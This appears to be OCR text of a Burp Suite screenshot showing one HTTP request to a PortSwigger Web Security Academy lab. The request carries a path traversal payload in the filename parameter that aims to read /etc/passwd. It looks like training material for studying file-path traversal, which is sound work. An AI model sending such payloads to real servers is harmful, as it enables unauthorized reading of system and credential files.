 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a2100b704c3ae79804c71ef00a30027.web-security-academy.net
3 Cookie: session=u986MMVO6pSsaLlgZPovVYhwVMvdn0RN
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2100b704c3ae79804c71ef00a30027.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16